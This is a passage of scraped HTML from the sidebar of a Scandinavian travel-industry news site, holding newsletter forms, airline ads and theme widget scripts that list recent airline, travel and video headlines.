                <span class="td-post-author-name"><a href="https://www.ttoscandinavia.com/author/elsted/">Site Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-25T03:45:31+00:00" >25/08/2021</time></span>                <div class="td-module-comments"><a href="https://www.ttoscandinavia.com/2207-eo-eastern-oriental-hotel-penangs-aeldste-hotel/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                                                                    </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Newsletter</span></h4>			<div class="textwidget">Sign up for our newsletter:

<p><div class="tnp tnp-subscription">
<form method="post" action="https://www.ttoscandinavia.com/?na=s">

<input type="hidden" name="nr" value="page"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-1">Email</label>
<input class="tnp-email" type="email" name="ne" id="tnp-1" value="" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscribe to TTO and Agent World" >
</div>
</form>
</div>
</p></div>
		</aside><div class="td-a-rec td-a-rec-id-custom_ad_4  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_9_69762313017e8_rand td_block_template_1"><div class="td-all-devices"><a href="https://www.singaporeair.com/en_UK/dk/plan-travel/local-promotions/flights-from-copenhagen-to-rome" target="_blank"><img src="https://www.ttoscandinavia.com/wp-content/uploads/2021/11/cph-fco2.png" alt="Singapore Airlines"></a></div></div><div class="td-a-rec td-a-rec-id-custom_ad_1  td_uid_10_69762313019b1_rand td_block_template_1"><div class="td-all-devices"><a href="https://denmark.agentworld.com/blog" target="_blank"><img style="width:100%;" src="https://www.ttoscandinavia.com/wp-content/uploads/2024/04/KM_Europe-TTO-banner-ad-0424_258x215px_1.jpg" alt="KM Malta Airlines"></a></div></div><div class="td_block_wrap td_block_15 td_block_widget td_uid_11_6976231301b39_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_6976231301b39" ><script>var block_td_uid_11_6976231301b39 = new tdBlock();
block_td_uid_11_6976231301b39.id = "td_uid_11_6976231301b39";
block_td_uid_11_6976231301b39.atts = '{"limit":"6","sort":"featured","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"Latest News","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_6976231301b39_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_6976231301b39_rand","tdc_css_class_style":"td_uid_11_6976231301b39_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_6976231301b39.td_column_number = "1";
block_td_uid_11_6976231301b39.block_type = "td_block_15";
block_td_uid_11_6976231301b39.post_count = "6";
block_td_uid_11_6976231301b39.found_posts = "3515";
block_td_uid_11_6976231301b39.header_color = "#";
block_td_uid_11_6976231301b39.ajax_pagination_infinite_stop = "";
block_td_uid_11_6976231301b39.max_num_pages = "586";
tdBlocksArray.push(block_td_uid_11_6976231301b39);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Latest News</span></h4></div><div id=td_uid_11_6976231301b39 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ttoscandinavia.com/emirates-continues-upgrading-their-fleet/" rel="bookmark" title="Emirates continues upgrading their fleet"><img width="218" height="150" class="entry-thumb" src="https://www.ttoscandinavia.com/wp-content/uploads/2024/05/Untitled-design-14-218x150.jpg" srcset="https://www.ttoscandinavia.com/wp-content/uploads/2024/05/Untitled-design-14-218x150.jpg 218w, https://www.ttoscandinavia.com/wp-content/uploads/2024/05/Untitled-design-14-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Emirates continues upgrading their fleet"/></a></div>                <a href="https://www.ttoscandinavia.com/category/air/" class="td-post-category">Air</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.ttoscandinavia.com/emirates-continues-upgrading-their-fleet/" rel="bookmark" title="Emirates continues upgrading their fleet">Emirates continues upgrading their fleet</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ttoscandinavia.com/finnair-adds-more-flights-to-lapland-and-norway/" rel="bookmark" title="Finnair adds more flights to Lapland and Norway"><img width="218" height="150" class="entry-thumb" src="https://www.ttoscandinavia.com/wp-content/uploads/2024/05/Untitled-design-13-218x150.jpg" srcset="https://www.ttoscandinavia.com/wp-content/uploads/2024/05/Untitled-design-13-218x150.jpg 218w, https://www.ttoscandinavia.com/wp-content/uploads/2024/05/Untitled-design-13-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Finnair adds more flights to Lapland and Norway"/></a></div>                <a href="https://www.ttoscandinavia.com/category/air/" class="td-post-category">Air</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.ttoscandinavia.com/finnair-adds-more-flights-to-lapland-and-norway/" rel="bookmark" title="Finnair adds more flights to Lapland and Norway">Finnair adds more flights to Lapland and Norway</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ttoscandinavia.com/te-spending-rose-4-in-q1-according-to-american-express/" rel="bookmark" title="T&#038;E spending rose 4% in Q1, according to American Express"><img width="218" height="150" class="entry-thumb" src="https://www.ttoscandinavia.com/wp-content/uploads/2024/04/Untitled-design-12-218x150.jpg" srcset="https://www.ttoscandinavia.com/wp-content/uploads/2024/04/Untitled-design-12-218x150.jpg 218w, https://www.ttoscandinavia.com/wp-content/uploads/2024/04/Untitled-design-12-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="T&#038;E spending rose 4% in Q1, according to American Express"/></a></div>                <a href="https://www.ttoscandinavia.com/category/industry/" class="td-post-category">Industry</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.ttoscandinavia.com/te-spending-rose-4-in-q1-according-to-american-express/" rel="bookmark" title="T&#038;E spending rose 4% in Q1, according to American Express">T&#038;E spending rose 4% in Q1, according to American Express</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ttoscandinavia.com/airlines-push-airfares-to-recover-pandemic-losses/" rel="bookmark" title="Airlines Push Airfares to Recover Pandemic Losses"><img width="218" height="150" class="entry-thumb" src="https://www.ttoscandinavia.com/wp-content/uploads/2024/04/Untitled-design-11-218x150.jpg" srcset="https://www.ttoscandinavia.com/wp-content/uploads/2024/04/Untitled-design-11-218x150.jpg 218w, https://www.ttoscandinavia.com/wp-content/uploads/2024/04/Untitled-design-11-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Airlines Push Airfares to Recover Pandemic Losses"/></a></div>                <a href="https://www.ttoscandinavia.com/category/air/" class="td-post-category">Air</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.ttoscandinavia.com/airlines-push-airfares-to-recover-pandemic-losses/" rel="bookmark" title="Airlines Push Airfares to Recover Pandemic Losses">Airlines Push Airfares to Recover Pandemic Losses</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ttoscandinavia.com/private-cabins-and-frosted-glass-in-new-german-trains/" rel="bookmark" title="Private cabins and frosted glass in new German trains"><img width="218" height="150" class="entry-thumb" src="https://www.ttoscandinavia.com/wp-content/uploads/2024/04/Untitled-design-10-218x150.jpg" srcset="https://www.ttoscandinavia.com/wp-content/uploads/2024/04/Untitled-design-10-218x150.jpg 218w, https://www.ttoscandinavia.com/wp-content/uploads/2024/04/Untitled-design-10-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Private cabins and frosted glass in new German trains"/></a></div>                <a href="https://www.ttoscandinavia.com/category/news/" class="td-post-category">News</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.ttoscandinavia.com/private-cabins-and-frosted-glass-in-new-german-trains/" rel="bookmark" title="Private cabins and frosted glass in new German trains">Private cabins and frosted glass in new German trains</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ttoscandinavia.com/finnair-expands-with-new-route/" rel="bookmark" title="FinnAir expands with new route"><img width="218" height="150" class="entry-thumb" src="https://www.ttoscandinavia.com/wp-content/uploads/2024/04/Untitled-design-7-218x150.jpg" srcset="https://www.ttoscandinavia.com/wp-content/uploads/2024/04/Untitled-design-7-218x150.jpg 218w, https://www.ttoscandinavia.com/wp-content/uploads/2024/04/Untitled-design-7-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FinnAir expands with new route"/></a></div>                <a href="https://www.ttoscandinavia.com/category/air/" class="td-post-category">Air</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.ttoscandinavia.com/finnair-expands-with-new-route/" rel="bookmark" title="FinnAir expands with new route">FinnAir expands with new route</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div><div class="td_block_wrap td_block_1 td_block_widget td_uid_12_6976231305911_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_12_6976231305911" ><script>var block_td_uid_12_6976231305911 = new tdBlock();
block_td_uid_12_6976231305911.id = "td_uid_12_6976231305911";
block_td_uid_12_6976231305911.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-17, -24, -25","custom_title":"Articles","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_12_6976231305911_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_12_6976231305911_rand","tdc_css_class_style":"td_uid_12_6976231305911_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_12_6976231305911.td_column_number = "1";
block_td_uid_12_6976231305911.block_type = "td_block_1";
block_td_uid_12_6976231305911.post_count = "5";
block_td_uid_12_6976231305911.found_posts = "2149";
block_td_uid_12_6976231305911.header_color = "#";
block_td_uid_12_6976231305911.ajax_pagination_infinite_stop = "";
block_td_uid_12_6976231305911.max_num_pages = "430";
tdBlocksArray.push(block_td_uid_12_6976231305911);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Articles</span></h4></div><div id=td_uid_12_6976231305911 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ttoscandinavia.com/emirates-continues-upgrading-their-fleet/" rel="bookmark" title="Emirates continues upgrading their fleet"><img width="324" height="235" class="entry-thumb" src="https://www.ttoscandinavia.com/wp-content/uploads/2024/05/Untitled-design-14-324x235.jpg" alt="" title="Emirates continues upgrading their fleet"/></a></div>                <a href="https://www.ttoscandinavia.com/category/air/" class="td-post-category">Air</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.ttoscandinavia.com/emirates-continues-upgrading-their-fleet/" rel="bookmark" title="Emirates continues upgrading their fleet">Emirates continues upgrading their fleet</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.ttoscandinavia.com/author/elsted/">Site Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-24T16:52:33+00:00" >24/05/2024</time></span>                <div class="td-module-comments"><a href="https://www.ttoscandinavia.com/emirates-continues-upgrading-their-fleet/#respond">0</a></div>            </div>

            <div class="td-excerpt">
                Originally, Emirates planned to upgrade 120 aircrafts with new cabins. Now, this has been expanded to a total of 191 aircrafts. 

Emirates is undertaking a...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ttoscandinavia.com/finnair-adds-more-flights-to-lapland-and-norway/" rel="bookmark" title="Finnair adds more flights to Lapland and Norway"><img width="100" height="70" class="entry-thumb" src="https://www.ttoscandinavia.com/wp-content/uploads/2024/05/Untitled-design-13-100x70.jpg" srcset="https://www.ttoscandinavia.com/wp-content/uploads/2024/05/Untitled-design-13-100x70.jpg 100w, https://www.ttoscandinavia.com/wp-content/uploads/2024/05/Untitled-design-13-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Finnair adds more flights to Lapland and Norway"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ttoscandinavia.com/finnair-adds-more-flights-to-lapland-and-norway/" rel="bookmark" title="Finnair adds more flights to Lapland and Norway">Finnair adds more flights to Lapland and Norway</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-24T16:52:33+00:00" >24/05/2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ttoscandinavia.com/te-spending-rose-4-in-q1-according-to-american-express/" rel="bookmark" title="T&#038;E spending rose 4% in Q1, according to American Express"><img width="100" height="70" class="entry-thumb" src="https://www.ttoscandinavia.com/wp-content/uploads/2024/04/Untitled-design-12-100x70.jpg" srcset="https://www.ttoscandinavia.com/wp-content/uploads/2024/04/Untitled-design-12-100x70.jpg 100w, https://www.ttoscandinavia.com/wp-content/uploads/2024/04/Untitled-design-12-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="T&#038;E spending rose 4% in Q1, according to American Express"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ttoscandinavia.com/te-spending-rose-4-in-q1-according-to-american-express/" rel="bookmark" title="T&#038;E spending rose 4% in Q1, according to American Express">T&#038;E spending rose 4% in Q1, according to American Express</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-07T11:41:54+00:00" >07/05/2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ttoscandinavia.com/airlines-push-airfares-to-recover-pandemic-losses/" rel="bookmark" title="Airlines Push Airfares to Recover Pandemic Losses"><img width="100" height="70" class="entry-thumb" src="https://www.ttoscandinavia.com/wp-content/uploads/2024/04/Untitled-design-11-100x70.jpg" srcset="https://www.ttoscandinavia.com/wp-content/uploads/2024/04/Untitled-design-11-100x70.jpg 100w, https://www.ttoscandinavia.com/wp-content/uploads/2024/04/Untitled-design-11-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Airlines Push Airfares to Recover Pandemic Losses"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ttoscandinavia.com/airlines-push-airfares-to-recover-pandemic-losses/" rel="bookmark" title="Airlines Push Airfares to Recover Pandemic Losses">Airlines Push Airfares to Recover Pandemic Losses</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-07T11:41:54+00:00" >07/05/2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ttoscandinavia.com/private-cabins-and-frosted-glass-in-new-german-trains/" rel="bookmark" title="Private cabins and frosted glass in new German trains"><img width="100" height="70" class="entry-thumb" src="https://www.ttoscandinavia.com/wp-content/uploads/2024/04/Untitled-design-10-100x70.jpg" srcset="https://www.ttoscandinavia.com/wp-content/uploads/2024/04/Untitled-design-10-100x70.jpg 100w, https://www.ttoscandinavia.com/wp-content/uploads/2024/04/Untitled-design-10-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Private cabins and frosted glass in new German trains"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ttoscandinavia.com/private-cabins-and-frosted-glass-in-new-german-trains/" rel="bookmark" title="Private cabins and frosted glass in new German trains">Private cabins and frosted glass in new German trains</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-07T11:41:54+00:00" >07/05/2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_2 td_block_widget td_uid_13_6976231308491_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_13_6976231308491" ><script>var block_td_uid_13_6976231308491 = new tdBlock();
block_td_uid_13_6976231308491.id = "td_uid_13_6976231308491";
block_td_uid_13_6976231308491.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"17","category_ids":"","custom_title":"Video","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_13_6976231308491_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_13_6976231308491_rand","tdc_css_class_style":"td_uid_13_6976231308491_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_13_6976231308491.td_column_number = "1";
block_td_uid_13_6976231308491.block_type = "td_block_2";
block_td_uid_13_6976231308491.post_count = "5";
block_td_uid_13_6976231308491.found_posts = "9";
block_td_uid_13_6976231308491.header_color = "#";
block_td_uid_13_6976231308491.ajax_pagination_infinite_stop = "";
block_td_uid_13_6976231308491.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_13_6976231308491);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Video</span></h4></div><div id=td_uid_13_6976231308491 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ttoscandinavia.com/modern-italy/" rel="bookmark" title="Modern Italy"><img width="324" height="160" class="entry-thumb" src="https://www.ttoscandinavia.com/wp-content/uploads/2021/08/maxresdefault-8-324x160.jpg" srcset="https://www.ttoscandinavia.com/wp-content/uploads/2021/08/maxresdefault-8-324x160.jpg 324w, https://www.ttoscandinavia.com/wp-content/uploads/2021/08/maxresdefault-8-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Modern Italy"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.ttoscandinavia.com/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.ttoscandinavia.com/category/video/" class="td-post-category">Video</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.ttoscandinavia.com/modern-italy/" rel="bookmark" title="Modern Italy">Modern Italy</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.ttoscandinavia.com/author/elsted/">Site Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-25T03:52:49+00:00" >25/08/2021</time></span>                <div class="td-module-comments"><a href="https://www.ttoscandinavia.com/modern-italy/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ttoscandinavia.com/this-video-wont-show-how-it-feels-to-drift-through-heritage/" rel="bookmark" title="This video won&#8217;t show how it feels to drift through heritage&#8230;"><img width="100" height="70" class="entry-thumb" src="https://www.ttoscandinavia.com/wp-content/uploads/2021/08/maxresdefault-7-100x70.jpg" srcset="https://www.ttoscandinavia.com/wp-content/uploads/2021/08/maxresdefault-7-100x70.jpg 100w, https://www.ttoscandinavia.com/wp-content/uploads/2021/08/maxresdefault-7-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="This video won&#8217;t show how it feels to drift through heritage&#8230;"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://www.ttoscandinavia.com/wp-content/themes/Newspaper/images/icons/video-small.png" alt="video"/></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ttoscandinavia.com/this-video-wont-show-how-it-feels-to-drift-through-heritage/" rel="bookmark" title="This video won&#8217;t show how it feels to drift through heritage&#8230;">This video won&#8217;t show how it feels to drift through heritage&#8230;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-25T03:50:03+00:00" >25/08/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ttoscandinavia.com/secret-dalmatia-croatia-highlights-1-2021/" rel="bookmark" title="Secret Dalmatia Croatia Highlights 1/2021"><img width="100" height="70" class="entry-thumb" src="https://www.ttoscandinavia.com/wp-content/uploads/2021/08/maxresdefault-6-100x70.jpg" srcset="https://www.ttoscandinavia.com/wp-content/uploads/2021/08/maxresdefault-6-100x70.jpg 100w, https://www.ttoscandinavia.com/wp-content/uploads/2021/08/maxresdefault-6-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Secret Dalmatia Croatia Highlights 1/2021"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://www.ttoscandinavia.com/wp-content/themes/Newspaper/images/icons/video-small.png" alt="video"/></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ttoscandinavia.com/secret-dalmatia-croatia-highlights-1-2021/" rel="bookmark" title="Secret Dalmatia Croatia Highlights 1/2021">Secret Dalmatia Croatia Highlights 1/2021</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-25T03:46:51+00:00" >25/08/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ttoscandinavia.com/2207-eo-eastern-oriental-hotel-penangs-aeldste-hotel/" rel="bookmark" title="2207 E&#038;O (Eastern &#038; Oriental Hotel) Penangs ældste hotel"><img width="100" height="70" class="entry-thumb" src="https://www.ttoscandinavia.com/wp-content/uploads/2021/08/maxresdefault-5-100x70.jpg" srcset="https://www.ttoscandinavia.com/wp-content/uploads/2021/08/maxresdefault-5-100x70.jpg 100w, https://www.ttoscandinavia.com/wp-content/uploads/2021/08/maxresdefault-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="2207 E&#038;O (Eastern &#038; Oriental Hotel) Penangs ældste hotel"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://www.ttoscandinavia.com/wp-content/themes/Newspaper/images/icons/video-small.png" alt="video"/></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ttoscandinavia.com/2207-eo-eastern-oriental-hotel-penangs-aeldste-hotel/" rel="bookmark" title="2207 E&#038;O (Eastern &#038; Oriental Hotel) Penangs ældste hotel">2207 E&#038;O (Eastern &#038; Oriental Hotel) Penangs ældste hotel</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-25T03:45:31+00:00" >25/08/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ttoscandinavia.com/raffles-singapore-welcomes-you-home/" rel="bookmark" title="Raffles Singapore Welcomes You Home"><img width="100" height="70" class="entry-thumb" src="https://www.ttoscandinavia.com/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://www.ttoscandinavia.com/wp-content/themes/Newspaper/images/icons/video-small.png" alt="video"/></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ttoscandinavia.com/raffles-singapore-welcomes-you-home/" rel="bookmark" title="Raffles Singapore Welcomes You Home">Raffles Singapore Welcomes You Home</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-25T03:31:06+00:00" >25/08/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_newsletterwidget"><h4 class="block-title"><span>Newsletter</span></h4>Sign in<div class="tnp tnp-widget"><form method="post" action="https://www.ttoscandinavia.com/?na=s">

<input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-3">Email</label>
<input class="tnp-email" type="email" name="ne" id="tnp-3" value="" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscribe to TTO and Agent World" >
</div>
</form>
</div></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_14_697623130b029_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_14_697623130b029" ><script>var block_td_uid_14_697623130b029 = new tdBlock();
block_td_uid_14_697623130b029.id = "td_uid_14_697623130b029";
block_td_uid_14_697623130b029.atts = '{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-26, -23, -21","custom_title":"Latest News","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"load_more","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_697623130b029_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_697623130b029_rand","tdc_css_class_style":"td_uid_14_697623130b029_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_697623130b029.td_column_number = "1";
block_td_uid_14_697623130b029.block_type = "td_block_7";
block_td_uid_14_697623130b029.post_count = "4";
block_td_uid_14_697623130b029.found_posts = "3140";
block_td_uid_14_697623130b029.header_color = "#";
block_td_uid_14_697623130b029.ajax_pagination_infinite_stop = "";
block_td_uid_14_697623130b029.max_num_pages = "785";
tdBlocksArray.push(block_td_uid_14_697623130b029);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Latest News</span></h4></div><div id=td_uid_14_697623130b029 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ttoscandinavia.com/150000-wanted-test-cruise/" rel="bookmark" title="150,000 wanted test cruise"><img width="100" height="70" class="entry-thumb" src="https://www.ttoscandinavia.com/wp-content/uploads/2020/11/Pacific_Princess-100x70.jpg" srcset="https://www.ttoscandinavia.com/wp-content/uploads/2020/11/Pacific_Princess-100x70.jpg 100w, https://www.ttoscandinavia.com/wp-content/uploads/2020/11/Pacific_Princess-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="150,000 wanted test cruise"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ttoscandinavia.com/150000-wanted-test-cruise/" rel="bookmark" title="150,000 wanted test cruise">150,000 wanted test cruise</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-27T14:36:02+00:00" >27/12/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

